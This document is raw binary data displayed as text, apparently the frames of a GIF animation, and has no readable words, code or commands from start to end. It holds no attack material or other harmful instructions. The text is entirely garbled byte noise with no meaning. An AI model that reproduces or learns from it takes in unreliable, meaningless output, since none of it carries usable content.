��S��ȝ��t�*����[U S���[p��ۏ�!xt����m	>	����6m3´� �(�@������H<�əv��5][�*��P*ו��,^`ȓMa<3b�-�;�(!� ���t ��ў���m�K�X��㽍=��eeUP��3�`�]�,�]P/��K@~��fu�'���I� �z :���	S	�a։���[�`e���S0���bP%�PBZ�	���c�~=VC!��K0��`�j>I��=�	�d����="�r1UP��[�R�n ���Ug��޽�ŉ�1)D�\�/��=�]
��(�(���}���`*��
$~�O.VJ.j`.�V�^*���ԡ'DP���ڸ �;P	�M^� �H��'ͮ/���*�G��~z Z�~J�~���Xp�p�. �'�2�,��d��6��E�;�E�8����"��;�N ����p�r�a�X�g-"#@p���D0�A�	�P�E��[[: ��&D�,g��is ���rQ�������om����8�{�.S9��q��&1_L�!���R-�(t?9�!�({�h��N���b���Z D+hꙂ��{*aK�����S��S颿74K�*�q ��N�7+�� �����&oi��[$�HI�C�I@�3���������������� C��C0I�)d�ϰ�N�������H���p����C�E���`��p�7 �����������:p��p���������C �А):p�C�����������:�M ���� �����2���˯���0�,��Bi������`�C����:����� ��_�C@�I`��_�����*��@�����а��O�M@�7`���C@������������ ��1�����vp�����i�������Ϡ7`�������/�I�`����o�����`�d �Ɵ��d����������͟�����O��o���*q����*���:��Տ�����_˰���@����Gd0��������q��`-��������-���)�?�����o�����П�o����ΰ�*��ΰ�������_��A���Р�Q���I0�v����������2�����ΠC ��������?7����Р�����R���q��`-�����?���Կ������o��o�����dP�Կi}�� �o�*��Ѐ����O��P��@C ��@��C�����pC�*�ǟ���Z ��O������O: ��_C�����o��?�0�*�� ��O�C���_�����߶���P��@��O����ǿMp����[���������:p��5�ϰd�M0�O���Ο���O�m���C��������� �o�v-����C��i����@�������ϰi��Կ��@��/�֢��Կ���?������Р��?s˰��dp��O���������0�����`w���O����o�[tC��������ԡ��Xd��i���O !�
 � ,    d N  � �и�� �>aBeO�=H�h��&!�_|���ȟ"���hCID��@d�=g���q��>jҤ�Q� �4?�pA���,��X�"�	'�4b��0���J��� YR ��f�Ddf�A(p�Ȱ�$��4,�I�I�+9"|qP���1
"[�JA	�A��,Y�� �D��h�A��=���P����8����9p��@(��IDR�(�%���+L��<�������	��0m�sA�-�|Rz5"24l��]��/}�w�U1c#��,hFF�7O5�msL��hExQ@�v�]���tZ�G]|䰕�Qaȇ�T=i&s��\w(�G~�fI;�]O�@XO�]�c7�6�тY�<Q$I�ه�oO>F�>pf�u�E��I�A��~�nyXTy ,�d���C6v"R�U�'Չ� g���E�=!E`&�ŗ�`Q�a��%\;�X�~��a�A�E��Iz1����=��e�)T����p,�����gk��!��}��A�^m��EH��i��"2�`(1���bP�4����)52A���w�9(�"G��F�q�m(�G��TA��AG��ZDI �����i�\Ё�d���?`5º�� �,���]TG�B���C�|G��CEi![A]!2�Y�5B���	cH!Chn�����I�x2���AMb��@@�`qLLl��DOG8ŲAKH�m5^��b��	Uǜ���>����v�f��T���I�0���A�,�1sDQ�[֭Q#\Q�M�|y�mBY���DIX1��HL�ֽT�A�{��TLP�P��('h�i2�12"��>��<X0[sao���  ~K�0&"U`!,u}�rG��DE��,He��TF�"�MUjVĴ7s	�
�3 �&�%� xI���5 !T��qZ�����av��`+2Lsy1ÊG�f	Z�I���+`�JX8ʉ��9�c{������8�H ��s1aT�7?�$�	X�U����K=�B~U�>�S7�ڕ�c�Yl�j}�O�tf��%KA�nP;�ggTx���$��]�蕼>PJ;��Se�b�:��q��0$�`5���mQ;�0b���q�'=�'P�"��,����یF���]�T��&��sy�:fP!��6�P�4A�H$�"3x��x%�c�!�W�+ud?oDs, G�	� s<�h@� Tdu�
�8�������%J	,�B-e��Xg+��~F�Β�`��qLlbSLNnS.���F�5�Qf�B)ᄻD�R���ZC" b:�D���!�O�K�qZg��m� ��M�,&`P���f��M��#�W��6`���Q/9�S�d��gX�PL��� | ��'�]Щu�T�ZHD�`	X���*F,Tx3B�T.Qun�%	 @ P�MƎ"���*r1y=�^ê����.���l`�f0���'��@�p��:�Fm8�!P⡊"�i=�4j�b��8�|����d�
6,��:�5�A��i-�2 �ʍQ
9d��� $��zE|�:�V��]c�xT �`�^�B��`���<yi��p�d���A%�IK�V�ԑ��GY�('7j���@�`��i�Ƴ�0+"��]��k�n�B�����5 �-Y��<��"-��K.���:���S�b�d(�h2���f�F��O���8��L��AlGp �r�0�ȧ�4�DV��@0��\�X!�N�Msy(͸OH��+İx6�E.5L
j(О���k K�3aA	�����I{  n�	��Z��vvc�B�hP��pAy��5�`50_��p<��8BP2Hg�C':1��B�yAm�� �Q2	�j��Z�:X*�g..��
9�\Rإ��<�(.�0��7�	���/�l��d���:/ �t�Q�:^L�<d�o�5I$��`8^��s�rSHs�9> Uc��D4�ؼ̽���f����H�`�6f(�%8"����!��&C�`��;I@gpħ��8ϒ�רx@�  �b��`u��b�3�cɴ��?b%�1^K�R�]H3�>M�0�/}��W�I^�|�Y��D~{]���)mT�KJ  E(-`lҸ�mD/�fl �6� }�wBh���8�,p΀2 ��+� �/-������d&�ˮ�xӔ��
��ϴ� �����/^Db	�ʭN$]� U�8��87Z!�"r y�8�	�^ލg+��/�/M�2�<��&��ϯa	��X�X�l	q}TWu��w�39q ]�eMJ���u@M��5P=H�s��"u@�5�$��D�KQ0x� �G X}� ��^(qhCuCCJ<4D�dw BI�M@���#CQ�sJ�B���W�U�'f�dh`S(�B�0 
�i00�(9~�^�M��I�=@�I"�7P=^0-�5}h!R�BO�#"�b��xvdt0�y�AO@�aG��o�6 	�l��;+�b��^\�\}&�����3��T SX�e�p��R(o��kh���$ z��,���f ��}09" =�t(�Z,�(sW��i@�.y0J�C��G�a��%J�(�Qt1#	�6�r��@f����U���gk��k6P����3ypYp4�(�Rzp�Z<�s���S T�7�w�`! ���@ �@ P �2�UZ!;�CB���hmY���j�7t����b�&��p��! ��&�J �� p� ��iP�F�U)�D�ďN��34��/7�T��t^�bl`�1CY��r^�* j	ȑ��;pU0�QX�,u nΘ;0�0R �eZ�BG�k�7�W3�'hj)���fᣉ�>�2�ekh�D*� ��F;�"�"(J�x�b��_:�~'Ђ���s�[�m���wHY�#u���3�v�u�J&�)8�4M���������b/I� �o�0��b@!� �joV����3lpd����o"eMv�<?�#8��1�5a�)@��X�\r0 g�b S�0��i�v��(E3�h��A"[p $(52a��hSY`��D��Y=�;�c� ^@�?&��� V�S�EPm�#�^}��ȢT����9PZm�^�L3�W�&HJ4�h��qH=�?�h��c� �"+ ǘ8�E "�P g����J�D���H��BJm�C���E�k�<i�D�a= )P��Z��|+��z�;�� �ٜH	���K@�š6�~!E�t���C���U��74�Z')�|�(
Bi�S��)�yP0�iri��	�XT]�5�!$�	�`	�	�D�N�Gy��9y���I�C	zP�Bi�q���8��
zd���Ho��PD�x8AP/PTP#� -�b�2 4�X��Q)'0k���qY�" �)b�)7Z:�:�����F�X��5^ � 3} #NVm�|AP#t��٪�atB��Qe��0*��A�$�t)Y#0R ��P:F��PP6�y�P��x��g�q���jn�EP:0����T�f5�D��7�UcF�V� ����$�+fFǜ>���x�hB�[��Q�Lk�P�)4{�#����&��11#��h��F��(�Z���g,m��k4`�ys��
6c̗�Th��̩�j`tAE !������q' �@>�Eby�ТK\ae{�$w�=P��|7�=�	�7Xr˿��t( ����[�a�Z2�y���)PSPn #����k�6�c�� ���5ҼA��kc7*%�O�*0b0n����ZZ��^|��P?��a�:PP����H!�b ň�* *���XnB9����FV��P5� ��7S�F���Vhx,�c��p<�	QmLK�,�a�ҋ$�-`����T����H���L�Pm)`�3,�D	��2����aRQP:$�0Zzƪl�4�n��k^��(D0�b������.����S��oK'���r�m�6	a��l�X�R'�L��'��$����@����ıbe�b��7s��aS�(�'�p -}�	A}Qn�l$�&�]�@P��ls��p��ZrI�S 1�K]0Z�(p��t�}E��0�&Z��uG�
�9}e9}�]��Q�#xZ'?�Az`�ae�f��ʈ��`�c3��r�il�FO��ѣ��$�a��Q�Q�\�y��_ms^��t��r��['7���
��
R'q�9��В�F�qB�0�Qw	q����'ԉ�٥#�J3��� !�
 � ,    d a  � CQ���	'L�dF��ء��K(�$c�L�
b0��A(!�$R��5��qƆ6sh�"���j��(����P;�А�D�A7���(2���	U����J(�ߨ$���Pz�p6���b��a���s�@A
͎��̱�#͓P\TF9jI�&�n� �&��"�85�f:���LA$2�18�U��^�h��AB�I
�64B/HH�7�B#yA��X�����s�|%4l�,C�� zeb:N�|������C��:����Ar�⣻gv�H���T��E�����CAZ���s�WChr�t���އ���[UUu��4Ǌ��G�nQ`��A�EVr; uz��t�Wvl�E���q�!m�QF[��1|�큟z�vY�De�%�+�P��y�a�xL'��.��s��ĝd ��f� �r�PA<���
 �R�	f��=�TK���\Q���R���	��4�)�Vg�Rb�6QDd4��ǝ:��A](qE�giߔ�����jU�,�wEEـ��*�Jt�f.�:ɐ�txV��	+ZX��98�ҭP��>p���F���9�`�9\-�^"�X�q<A�+"��`mU�LpĬwj�J'�����e<(��t�U(�VJߍdAq�&�hq�T�@��N p��J(쨙\lEM �J1�0uh�.,��J'�t�I^x�^���*U����F��7�l�̀`^�B�QдjD�m����
�J>��d*��r�%���
.�l�� .��ٿj�Bb���n���ƄM6��W#dpJ~���Q2H��)�Z�>pRH'���J ˟RJכt�Fӯ�kPq��Z��b5�������D@ �E ^�; �p�Ґ#���Ń�>�p�,��,TA@aX"���'<���e>��h`+��|��l@�0��!@�@��-E*�q$0-me+�.�7@ Ȃr�(E�\�L���?l���Db�	o���03ԡ=Z0�#�*��B,��LuZCv��P	��������p����`�" ���$J��M�0>b�4T�,W�A��ԁas`У�Cy@�����gaK7������dy�,na	WL�<�;1�Wx ϓ� i��A��pB��إBg����Hg}��ul�.�Cd J=DO4Xv
�r��`J���0�r��!�]K+'�^���p���X�~��7�'t�a���d�0D�d��8T�
x�$
�b�|�=�,��<�<�$��0X�
O|B����A�`3���Z@�f��0�
Ts�]�G�P<A�K�B�@%��Sh�r����AD��.n	�^@" �E'��W���D� |���Y����Q�ƅ"A�o�[*F���h&[
B]��0� ��d@��@��)D@�Ht��$<�� ���0��h)�]�J$�]���F'8��N~�
�� ]�9��,����0�b�P�g����*QiUù�vm���&f��\´W�}+Bq���	ۣYN"ɅP�b:��+�>��Iv����%�n���(�h4hDC�*� ��5Zv�h��Fq�^�!]���wzP$����	s��'�>a9G��/ҷ��C(���)�RF��V�)�sbn�M@0pDy�jF���L��<������*8�w|BP&o��-!P*j`2,�$89�g�X���������B��DB����+Eys�B��v�NT&�2#�Bq(���І���l4^�>�]1#`@4i�δf��VH6F6p�<��v�3�%�v�e��>0�lƮ #}�C5��D��)au�9�ܝ���4���I�rڛ4*�A�G�@�D�E`4L�1GR�@�y�i�Hg0���̀Z@�R����/[�r��P��i��C���h~�I�:�@�xRA�g� ԭ:bh�Dk;E;c�L�Ȑ-��4-�����B
LU�(Wq(���7�f���34��>���Q1.�Fy��O]��cD3��Bb��En�oh�F\��!t�4�S	 �~��f|"�0,8��!~�-HL�ު��? �j~e�ޜL�D��� �y��_*�C������N �93��VM����dQ<�]��a�H������A7@�F�u�a�Jv��Ν�W{Q&�����BfQsn@��<��Pl�b%L�^���貛����Z��W¹��G���Q�� �t�*������j5�-�a ��MF�sGWT@)'�)FEz 1�q^ `�
3 |��v��r!$rIm  p4�.�g^�gU#¡�%\�6c\�_�sQ@��T@�g�(�ab��'��6�@2"P `�G R P��Vo%�qz��'|�Q<�z|�/
')�4N�G��@̵?�&y7@�Q�i��EP��G�q�H�3*a5H@�J}X��!G�=�q#Sc���)F�A����F�!Kh�AD ���YT�` }��H��f�AL�T^ F��[B:�e3��9��\bB�+�dJ��Qd�4�bK�v�T �� ���&e���HoB c��Xp?���awIQ8�X��qB8�x(�Oo偫��б��1�q�
B�!B�uP3�Q81�x�75p�3B3O ^}�9C��0#�&+�~�7�M�Pp8�r�R��O�V {�7��i�P4^f8Rf3�Q'y3c ��,�&�Pl�aCR~\�M�
 �'���M5���&��'B��>0�!p|��mt#P��)O@56c;@2a�qpX�g)�����,E��YY.�R�w5� 1ޡ�PeAٖ&
* &cR@v�q�b9CW�cM@< U�(@88�j�؆��I,	��4�j@����`�q1 �	@ �(��$�I,��Uuocm�q3�G^"UD�9�e1ո"�Q���uw��� 'pv��~j�0 ;��� *PߨlG@;����s:�c�uAK�ye�#�7ÑApd?�����8E&n�" �%p j	%� !�`�n �qY��Wa�wzES��0�E�w��SW{��܇B^vdQV'}��)
��- 	����
=�+����v�yTxI�4���6{��WS���уv�S�!<�%C"�D��v�R@�����Eʟ��dR�1� k7�  ;O���4  4^�a�=B���Du7; �6@��B�:a���e��^�$��$Ң�� ��"p�B�P���7NSe}3)�^H7^�2�'�ڂ�A&ٚ��e)' �)
`墹�h# m����A9���E!;����0P�5�E	d,�gt�di��2$�2hEђqh�]P��2��q*
y�����H�&��)B�H `�ۃ? d�a�mPJ�P['d�"�D��1���p] +p���!<`�g��V%�+p|
��V.��| P&(y�5z�)ȕ�ĭ6aa2�Y�&�=�%Z�� $�&p!� �� ��%p�y�"���x�Z�~&I>0wVS?j`k4 *�Q'Zi�v�����c0�N�iԹP����* y�hm G��[j�n�&�6�,�AS���q-H>��I�1WW	Y ��&zsq0h@0�&Ѱ'�[�i�$P��z6��X�K�L�h")ߣ�f�0rwP��`20	��['?)W�)���^����~)P\8PEP���Z�B���!4@eYPG��E@	�������	!����nZ�zцɥ�!�X1Z�# 
�
!��[uE�q	�� ��ɖ���Q b�j�A��7� �|������Y� E�-92$7�#�
��X'ђ�ْ.á  �'�}�: = ���v,�>�k�a�#ǃf�9�`9�y�t����K3P�'_�!@�! ��	{# �)�F�*��	��c�ku �7s"|��� K��y
��Ƞ��E ;0�!����ǰD� �;Ɩ�w:�(�7X�*aʱ�>F\��	7T�]���5�p�9!m�U����{�<�D�l�Z!=p7@�H/���Ö��ޫ�DL3C���l� 	�	wd@	 	��Ȃ�� �+�˃��� �[����^
'?w��8��5�E~�EB����hj�w��:T
�,���`�	��	u2	����� �� �\��l��jѿ��kD[8�n�, � 5�4����Щ����Yp� ��Y��7�
!ˍP'����<r��� �7�`��%ݳ|�"��K>?�E�(0xf�E�<�D.��� �����pK?� � ������my�0Ⱥ�~���\�|"UP�0U���' 4�#��4 �z<�n�P��W P�<c�N�U1
��P	� k'Yc����ݬd˿��!�Pb0	nP�=��yQ�͐�B_�c��\��0��e�G��T
�pCq��
����,˃�ѵ���|s���*0��V*pߋP�]X
��ӐU&����� `��pG4�N��ڽ���#�˕�ĕ��3��]�ZQ��' �*P�	=�ɽ D��5���!�1� 
��N;�C���b�Y"�@ �]��#��U0�@�SPĝ'% �$��=�@-�� ��`�3C#kG0X����#��q>��`�zw#�u�M�]�Bh(>��^�	P��]g{b�24�a�ϑ���1X�Cg�O�
�q��y�`CVL	gc}�b^
�E�S�,��5��UQa����&#��~sA�%P"~��
�����fU�!\�@�*��'��0⍦Q*M�ea-D�u��.Z�X�x��8��Q�^���@��t�MMOr4C���@�;G�p�~z |0
�?�@.ԃ��uM�em�gp�| �N�.| �ˈ�=��p�a:y��\�b��	%|p5_�ʛ�~6e�j�<�Id���W
M�Y��� ��t�*��g�'�n�>_����dr6����BӮ��		�%˕�
\qx8F�[��V�~����:k�-�;�s)���)E��I�pf"�쒿*vo��G�By��*��7�2	��,�29�=׸āIQ�q���s�8P?�mA�(�uN�Q��ӯ��o�?��W��2��_:�8`�	�o�#��#L�m�"<䈀� �����g�",��@����� �Z��80�gvf�ow���ѸP���Y�gvfgvfgvf���B��`����8 gV	Cn
�:���P	���N�gs	Cn��ĝP	�����g���p	:�� �������~	� ��_	�/��ѹP	� ��p	��/"��!l�o�0䝀�o��=����� ����!��/�O!p6�������]	�?�!��O��P	:������*a�P	: ��_	� ���Z�gfgcg&������gvf�0䕀
�������P	sfgvfgvf��*�g6�g��� �0䝠��
�� ���o
�
:0�#\	8�"l�C��������_	��������: ���� ��o�0�Z��P	�?�!lgq	K_	:����#�����Ķ
�f����0�"l�P	�0�O�����:������
����0��������`80�P	�� ���	������"���g��g�"���?���C^	C.��C�	�p������Zq	80�"�:��p�8��P	���"��c",�A��p	����������8��:p��o���
� ��O���Ĉ�C�g��P�ѹ�������	����p�@�<�O���¶�� ����_����C�g���:�: ��?�O��
�0���a!����	�oK_	�Zq	�?�!��_�����	�8pf� %�0� �agv�����1�0�`���ѝ���o����o8pf8��������`�����C�	���*�C�������	C�:`������"l����C^	�0��
:`
�����	�?�N�	�o�0�"�����0��:P	������f̯C������"���@���	��0�� ���	���C�	���K�	�%:��8���C�� :� ¶�������Cn�s��������_�o�pf�����b��"l���"l3��A�������� ����_	����_q�p��
:P	�0�:p�:p	�p	�p	 !�
 � ,    d N  � ��H���A�-j�1�&G�9�X�b�͞���0�`  S`����8�ǅ|��Q�ƕ,^��i�G(7���1'���;0�i1aI9�(����@1����)��p%Ǟ3?f�b��6k�<Q���4xl)�h�4�	�bC��"|���ɂ�>���*V�cRt�lD�>�R��p�44���:��(F�̡�p覹[Ў�+AB��J�.-�#E:_��A�+������'��A����9|8m4�w��"#�(��^���EDuX��C憙�����5w�2��Â���c ���g�V�x3�G�z�PmUPؐ(
��u,:� T���b�\v�I��P!<�g�?ذV{C���;�@[m�'�PF�d3b$ދFL$Y��K�p��� �im�Q��BΕCqD�p�F|�ECaD�e�PPe�iaABKH��<�蠣8V �B��s]�����aaB�@��a`��AeT���o|�iТ�>:f�>��7��EQJ��b<�%�r�hR���h��jX�:cB5��qb�?x�mVeI]���!аQ��S����-��]x�%'|l�1�x���XD7�`��#���u$aPƝ���Z0�!ϐZ{\��i��,���Ҫ)2�z�EN���A+��DҺ�����	K�7P��3�\�Kt�A��J���k�	R�0�"bA��R,fW�>h��wc`�E��@��ZP�D�u8�oT��X{�P���E|4`^)�P�Z�KIE4ł��Q�����H<'��3��Z���lpm���f��U�lJ(� ܣ���o�,Q�ҵ~�wNpA��Y�?�5̽�xm�+i�{n���>$���]Y��HX��~��u�g�q���	�@ZP�Dd�(p����0����h qA|@$�ae
O[��.���K\b2P��%J~����_�sH�A��,�b�ߍ�����7<��w�`��aL �7�z� X¾�&,ls�S{�0%�&5�AD��8:"�����ndk�_[�$;��!�lJ,�*���dP�
x@�A���\�Hoo@!ԘPD�H������G�Mq4��}~ HjѠ��B(�)0r,sg� G�^V2c5�ސ+HL4��^NI�'��|�\�`�p{�Z���,�(a���Ї� #2�.g���)�
�CM&ȩl�|�JH���	��\h�ΐ!*��J8��␆*�M	���A���`��2����Ɉe�	k&���jr�?)	w����qG����t�g냠���t��Q݂��ԯ~3�&%"1+��=���$"&6�tl���v����]{�Ԑ�����X0j��Ӌ��#x�� �5;Я��|S�9*	�]ݚ��e(aMT����,��[E'K٠Ψ%^2*
%":l�~v ~LE��LHRl@�r!:_f�����^;
"����fo��e+�����,@�Y$2�$dr".-C�x@}Z�Ik��4
��9aM�"`��aa���h��6 ��,��%�bm~!*Q�$R���:���i�ȷ��6��dw>4eYl�*r�=P8�O�{:���g)���_���{�DW�	Ԡ�����r��!)d7C\j�#�a]S��Ń��kH���`]5t����`�⿜�
�G���B�-k.��� ���\�%%�Z�|�pd�*� C���U�ȯ����D'�����ZCP�e=3 �~TPs_�D�����P�@ɦ�ʇ��$9�3b��=�ᨠիx�K1�=�����H�GG�;Y��fV�8LA�W�V]� 4|�V)i �@�)��� �>�r1�c�T -$������A�1�����d�6Zc�{���ds�
`��b���ha?|	�
 mw��x.��{\!vna���З]� ����lsw�x!^�h��=�dd.�6���(��!�H6���Y%ҩk �/HG�����Sm��q�ms��"	��~P����|Ӷ+�1=)Ї9- ��jF��K�*i�G�DIs
h$-g�����*S�D��8V�/�� 
RD�G�$���s��*��H�+� �G��GS
�K(��3���)�?��� ��� �@\R��� :P�0A���x~��I0X~]�D�0��Tx2 	���z��r������p�#��
�E���EЁ�nC�� ݻ��	p����yEh(��!0z1af=z�'��$�{w0<r~@c�"�'��Xj�/`�|��f��m�C&t9��4}Z E-'Gk��.�/T�-{�$1{d��;8vM�'�bj3 �i^�p�d'�� #�@�3=:H�D@�1�1K0'@�R&�P���6$�"�P� 0�(�y`y��TP(����W/s��G 0�'s8H�UY�DV�V�4���/�Ef $ͤ7�&�!�A�mbuE��/�P�EPh��S,@�;p< �;��ӈGP��to�6 G�d`K�#�5t�?p9;�7ko�x�lr�(p��2�Pp[R%p`�a��` ��c+�]@ �w��D�_����1B�cK��j��Q�؃�4BBxY�T�ɇ(�E(�;P�
 \)�>�E#�%0#�m�0A�HMP�T�PQ�1��H]
�&E�7�-�6-Q��E{A2)f@$��(�5#�^"�����m�([p�g>���G�48�yp<�� EԄϧy��2@*�XxBR~�=�!���(%,� b��m@ X�$0	��p�c1�O���8�r*��@`m��W s9\0B0�Ŋm�LO4!�~K��kc��H�$1�����m�\�oyZ65���T5��<�FUc?��q�!�2{�J=��Ï_�_�a&=� (В'yE ��=��~q�y�S�!IB�U�y'g�O@M�V"C"�A {�AК#�p� k�y` _Q}��(�
 ���-�*��R��q3����Z��q�EA��ъ�{'��sRI�^�m0ӐP �؋ ��[�=�5� @1)1SH9`��s@�����'�I���PO���Y�y�C�
�;��Зp� ����"5$� ���@�B��Qz���2�
��P�X��!3
���ً�<� I�y# !o�����W�|�+(1>� I��ZEp9���U�!��ԃ��|�a��U���6�� ���K�
ɚ"0yPy�"@�ً,�=7P�k�ȧ�ɪ7 C���4y�E{�F�g|����0q��p�c0��j�� y�m�* �w�EꝈ �  ���tT���~��q6��:œ�z�D�&? (�!��{yi)���&0�:�4� %�^[�S`Wx�W�pBkF4��>`�;H�W�N��0����e��S!p+|	�����)��)�A*�P8�n
[�E:���s>�hQc`OМY0	�Df{�U���aeۗx`;�)` 3��=��j��	����r۰*a40$�*3��	�#O5g{"*����6{�I�#p��+)��0K0�8`���=U�  ��6@	�
�'����KS������0P�yh�;��{�!0
�: k��m:�'� ��5Q�>
�XM�~k;Б�j��`�6K�2ɦ�Y��[����E�=� \ü��ʗ e@oo�&�Q	�#�|�|ȻP�0�# 
4۵�k�[�E��(A�s������Fd��#'�P%hP��Ɣ{ػ���P�p���[�;�d<��ٰ��p���D,�>����K
���2��	�)��a�=Pw�}0�[Ii�����3���p�(uL��"��wl��k����q0�}
�:�}r ��&���L�˱�X$\�dD�i�p�.|+[{�ܗq7[U�)o y�� �ȏS�!�P�P�,"S�{�	|�:��S q��%�qPe�[ a� ��=���� �|�YK�l1����(��}�&Pm�}�%�*��i[�'0��=^�f�;ǁ��Q
��>m��`p�f�M��������LQN�\�%���)h�r����bM���8�*y�qY���
�Up�\�\^�<* b��=]%�)�2�57�X�m=�v�m���K�|��a -x����`=a�c��=	�PM3s+-��|�/�8��a؛�F8�4�[9��D�nP[��S��}�ɬW@%5�D���,j��xJ�|}i�M&���ځg��׳�و ��^̽����R:z0zP��ڽݘbX��ݹ�J�"�R�o�,��#����|��Y`�)ڽpaߞB��
C��������.�A�)��%��/nК�a�f��
�Zh���#p`�z�r�&��A�=:�m���:*3��n:0��Ւ�����#<�#_@)ϗ�~ F;.zP#^z�F>�o��=^�A
^Q��V>�xjk�7��8nK��� g�7nd�VI�s�[�Vk��s��y�w�>�0�X�*��L��:��V�RmÁo����.�:0#Z~	!�� !�
 � ,    d a  � 3ɑ������d��'S�LF��AX�LA$g\P�� S��dCI(O����5
�`Q�E>��d�Q
�J��� ��1[�,ȃ)�Lv�TYpAU#1�4y!��?.bX��#Ǐg��)�&/
>�yp%��(X���& ����d
j�����?29i2��?|���f�l�p�D
�9��<Q����@zb9&S�/f2�0�&�l�r��H����*wL�AH��zuq�"�Lf�P�D��h��ņ4��Q���L9F#n��Q�G�������-�U��PFA,���	�m�U��p��e��Fq��AE`WN�! DU�	c��W�F�Q�DQ���3��㭁@P���D�KdBSL�h�A8�r,�4�MU� �Iİ�nte��T�ZX�q$��)�N΁Gm5d`;AAa��XYL'� �X&>�m,�(�S!]�A3�!Cw�m��9<�Ek9A���}Ggy���F>���d&���J� 
�-�f2CB�e�{��XYm5�s�z��\��j(��5x1�wQ�O���^y����I��6Z�x�%^�*�'�v�A��ʤ,Q&�O��y\h�,��B1����xH�M��-h�z;��G��@Q,R��-�$0J ��Z/0��*�A<�gl�
��IhZ�I@���f{Ee�G�itA�����x��P��	&�d�`�)�����X�U ����d�f�O�4�DfbnoLh���T��A<�� ���	|���\�QZNѪ�� qҋ.g�"J"���-�z5z'tVlcr���@����u�_�A���0�ne`2�faH�T�m&�Q1�ph+��J&�cs)���hU��=�Erqud�Hܰ�BL�9���gA]�q�N{�fZNq��Ҁxu�H��Tq����0�.��N`�R#	����e�H� x��,�	3�A2��#,n6�!��C����Z��2�/L�M�	h��� �VP_�FOG�4�
H�B=�;�$�	o(av���L���[X����!
��^h����Ax��Ay���E|�
\��s@�6q�	����s�p;+��9�w�;-Ѐ	T��Bfp���� � �G�TAkF��h�L�aj���J��S� 	(�$���[�����W~�B�{8���p/� 9�T.��_g7  �7�4<�q���t�Әjz1����	]t��hE�rI� �, ��,z��
���O KP�7�Aǩ������f@Kn���+�`��N,��}H��4�� �*�,r����D̄��
`������`d,�0͂�#.8!�O��ǅO]b@���Ҝfbp�T�&g.d��'�|��~& ���'n���K�0�ߴ��؇K��N���KR4���$�����@	*� �(H����b���� ���#��C��-;�.�^�W��e�fP)��
;�VPu���t�]�+�a������3Z��xP�����e'������[��p�x��b��o������$�������ܠod��4����j~Y<c� R��a�j�21�Pd��Jc��@z���0��K�T �P����W߿M�f(!Jȅ����4@�V\5���p�m����|�.;�P�1x��uw�+�N�+��y[j	�9����ȩ'7��c&��e> FqK�SB�p7�Q�a�E�ɫf������("�=�W}�}2l����}�o��zw �p�;�e�pb�#`,4iRN�*	�$�E������0��f�P���}N`2T���T�A�n�>� η����G{�0PB21 ��b��������HC�`�Z:�E�5՗;>��K8lNM4������z�;�G��	�r4�7����̺K��؄A��@�EI@�y?�[�ґ����fk�4���b�%'j���&��5���*�rN;����� f7�"M��e�m{���Ĕ��U4 �(��qAN�
���0��=PWU���(a6�˰�&�1v������A��9-I$�r���AZ nP�{Zt��.�Dc�<��*���e��o�[m�hRA�:���h�9!�q��2��������dL��W�7����\"�.���0��ռ���t�&6�y/�i�d&�=p	�t���5�h�N8P�X*Y�����-�+�� �.���7᾵��n���'�������/�~�:���(l���5�
  ��R�j7a �K �	�+H�7��/<@\P�s0Y�Q'���eT��/P8^0U�	��U��Ƣ�)ʡ7!B4p�LO� �ڶ4|�P�7$V;�q�UsatpF�T���!SC]pp��^�(;�'�	�7~� �[*B�e��de�J��x�b�7u���#'g�$�	�&�3�v'���1��D� ߧ6p���� !E�ct�Qu ���ckd�s}I�71����� �>�;Ѓ�:�A �6@Y�7�u�u��a��ӄz�^�G;�;�A-Y .�o��2��D ;�K���Kih �|�8btX�Ⴀ��b#g!!��L f0۱/�� Y�|	R'P5t����:Y��w?�g�%^)%Ev^Us1:�-�e4Fc��TB� %8"'6���7:Ya�$�r$Q�$Q"ZA��	G�N���8�ܑ	�!�_M�E���5zX�wp�Ȁ.h��	�*�BK���o�1 �� h?�I�sI��%��1;Y�	���'��o ��#��-�6rq+ ��A�!��EI~�7 �(��,@}�g �t��Ӈ��H�M��X��LkЁ�B��.I���(���&�x  & G@ �Ѐ�D*�xi �^@r�BO&-�(DAa�-�!-Rpcd0�;����+�1�.�*�ٟ�3��u�jcV���	0��KK�L}�a�$�\�7�1��s�^ �Q�z�Y�2�g'���$'�!��v�`O� ! 
*~�9r���$EKB�@�/�I9�s;�5�a�,��1:�U�(� (�]�q�7�J�j��#�ۤ���!�4�%!t>�y6�sP�)GBup����|*�Z�CK�a����)�|�D0a��P��������N�]y;��>z#�F��?`>"(��.�ϗ5��_+�!��$�j�&g��K�g	I�B�8cp�a�T7 ����h�J�Ӂ:т��و Uc #�0������[p��X��� ���B!w9a6[fP_Q�&�tu$EbA`F�S�)頻�#���a�A(��m�"P,�c��*< �$��FFh<�F��jgh0[!íL���?��\B�-�R:I<��� �@ �
%�	8P" #����K �a?�H ��%��?�*�Z.F��3[�#���*A����n�B�Q�L� X��	�G[{�����َ��K�?P �J�&v!�c0��^��)�11hT�?�x�.�P�f^0&���C`�>�%;0���F�yy�^�t�9p;<1�d�WH"(�JC~���-�aF���	nм�����=� :Dc�  q��U $��W�@@�}�'��i�qpI~��j�d9@ ��Ah@B���#�f�t��]@ћ	"��
ʴ&��  lkJl;P[��H9���Co�4�S%� ��
�`� ��
}@�#J����͢;���a��ۛ��L���Q�ֽ�ّ�W�[c ��Hs�(�S�@�2�A��0:,,��6��5ƃ� �!0��k�j��jY�m��{˚�?�A�?p���Pd
��
�@	����Z����h����:��!�$p���# �����W!��T�����@טbR��Z�A�H=��
:K�����	��+��+���i� c@��[*�^�:�[�i��՜�Y@M�>���p
�6.#��O	-�s`� b �;��g�B!,̙	���>����:�W�B�[�KǦ̚�<��ᬷ�d�l6� 	��	-SK�N��)���V��;;����+�CL��i��" �n\���zq��9��D�G���I�KЕ�_��(�@6��	D�}T�2��C��
��	�s���5c)m���y��
=��,��(8����J =7_�Dԝ�	�x/��@� /�D$�!���@pR%�9��c�˜��p3��?�w��=znM`��G� ���~Z�V�	D/����K&�`� 	1�
�8@!.$��j$��A��j��q*|�90�4�	�y֦А�Ps�^�`�vgU�
�$S���'\� PP��8,��fS�����DE�=pS��%�t���=݀pX?`³�6]/�t��ř��`��8xq�m��SSP*p��}����S3@����	����r`��rAlA��$�	����m�!ò+{��9o��q�G��=�_��3�b�Ki��5���	Tg �AΞ�/�P��$��s$�̓��r�%��O����U@�Қq8�%_�5`������
�C���%��B4b$$�*�&�<b0%��,l��Ҷ|Q�O�T����=�]
��(!�C����.�^��[��qD�NlUp�Þ
